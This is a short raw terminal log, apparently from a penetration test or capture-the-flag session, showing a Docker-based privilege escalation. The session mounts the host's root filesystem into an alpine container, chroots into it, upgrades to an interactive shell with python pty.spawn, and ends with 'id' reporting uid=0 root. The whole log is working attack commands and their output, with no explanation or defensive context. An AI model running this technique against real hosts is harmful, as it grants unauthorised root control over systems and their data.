 docker run -v /:/mnt --rm -it alpine chroot /mnt sh
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
the input device is not a TTY
python --version
python --version
Python 2.7.17
python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
t /mnt shn -v /:/mnt --rm -it alpine chroot
id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#